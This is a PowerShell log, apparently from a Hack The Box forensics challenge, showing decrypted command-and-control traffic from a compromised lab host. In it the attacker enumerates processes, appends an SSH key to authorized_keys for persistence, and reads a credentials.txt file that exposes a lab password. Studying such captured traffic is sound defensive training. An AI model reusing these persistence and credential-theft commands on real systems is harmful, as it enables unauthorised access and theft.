 Windows PowerShell
PS E:\HTB\Challenges\Data Siege> python .\decode.py
getinfo-0
infoback;0;10.10.10.22|SRV01|SRV01\svc01|Windows 10 Enterprise Evaluation|0.1.6.1
procview;
procview;svchost¦2060;svchost¦5316;ApplicationFrameHost¦4920;csrss¦388;svchost¦1372;svchost¦832;VBoxTray¦2748;fontdrvhost¦684;services¦576;svchost¦3528;lsas
s¦584;svchost¦6872;svchost¦1552;spoolsv¦1748;VBoxService¦1156;svchost¦760;conhost¦4108;svchost¦1152;dllhost¦6864;svchost¦2528;svchost¦1936;Memory Compressio
n¦1428;RuntimeBroker¦4692;svchost¦4112;svchost¦1932;svchost¦748;smss¦284;svchost¦1140;svchost¦6852;svchost¦2320;MicrosoftEdge¦5076;svchost¦1332;svchost¦740;
svchost¦3888;conhost¦4896;dwm¦340;java¦6052;svchost¦928;svchost¦3488;YourPhone¦1320;svchost¦1516;dllhost¦4204;SearchUI¦4664;svchost¦328;winlogon¦524;SgrmBro
ker¦6628;svchost¦2096;svchost¦1504;cmd¦2488;svchost¦1304;NisSrv¦2336;MicrosoftEdgeSH¦5636;svchost¦1104;browser_broker¦4592;svchost¦1100;svchost¦5284;explore
r¦4052;svchost¦1164;svchost¦2076;svchost¦1680;aQ4caZ¦7148;svchost¦692;svchost¦100;dumpcap¦3516;MsMpEng¦2260;RuntimeBroker¦4820;svchost¦1272;Microsoft.Photos
¦6392;svchost¦3436;fontdrvhost¦676;cmd¦84;taskhostw¦3628;RuntimeBroker¦6188;RuntimeBroker¦1384;java¦7028;MicrosoftEdgeCP¦5592;svchost¦1256;svchost¦3816;csrs
s¦464;Registry¦68;sihost¦3416;SecurityHealthSystray¦3156;svchost¦6368;svchost¦6564;wininit¦456;ctfmon¦3940;svchost¦1636;SecurityHealthService¦844;svchost¦10
40;svchost¦2024;svchost¦6980;svchost¦1628;svchost¦1824;svchost¦1288;wlms¦2216;RuntimeBroker¦5564;svchost¦5364;svchost¦1620;svchost¦2012;svchost¦396;svchost¦
6540;RuntimeBroker¦6780;WindowsInternal.ComposableShell.Experiences.TextInput.InputApp¦2200;svchost¦1604;svchost¦788;svchost¦1400;uhssvc¦6824;SearchIndexer¦
5532;svchost¦4940;svchost¦3560;svchost¦1392;svchost¦1588;svchost¦1784;wrapper¦2176;svchost¦2568;ShellExperienceHost¦4536;System¦4;conhost¦2368;OneDrive¦1184
;svchost¦1472;Idle¦0;
cmd;C:\;hostname
cmd;C:\;srv01
cmd;C:\;whoami
cmd;C:\;srv01\svc01
cmd;C:\;echo ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABAQCwyPZCQyJ/s45lt+cRqPhJj5qrSqd8cvhUaDhwsAemRey2r7Ta+wLtkWZobVIFS4HGzRobAw9s3hmFaCKI8GvfgMsxDSmb0bZcAAkl7cM
zhA1F418CLlghANAPFM6Aud7DlJZUtJnN2BiTqbrjPmBuTKeBxjtI0uRTXt4JvpDKx9aCMNEDKGcKVz0KX/hejjR/Xy0nJxHWKgudEz3je31cVow6kKqp3ZUxzZz9BQlxU5kRp4yhUUxo3Fbomo6IsmBydqQ
dB+LbHGURUFLYWlWEy+1otr6JBwpAfzwZOYVEfLypl3Sjg+S6Fd1cH6jBJp/mG2R2zqCKt3jaWH5SJz13 HTB >> C:\Users\svc01\.ssh\authorized_keys
cmd;C:\;
cmd;C:\;dir C:\Users\svc01\Documents
cmd;C:\; Volume in drive C is Windows 10
Volume Serial Number is B4A6-FEC6
Directory of C:\Users\svc01\Documents
02/28/2024  07:13 AM    <DIR>          .
02/28/2024  07:13 AM    <DIR>          ..
02/28/2024  05:14 AM                76 credentials.txt
1 File(s)             76 bytes
2 Dir(s)  24,147,230,720 bytes free
cmd;C:\;type C:\Users\svc01\Documents\credentials.txt
cmd;C:\;Username: svc01
Password: Passw0rdCorp5421
2nd flag part:
lsdrives
lsdrives;C:\|
lsfiles
lsfiles;C:\;$Recycle.Bin¦2|BGinfo¦2|Boot¦2|Documents and Settings¦2|PerfLogs¦2|Program Files¦2|Program Files (x86)¦2|ProgramData¦2|Recovery¦2|System Volume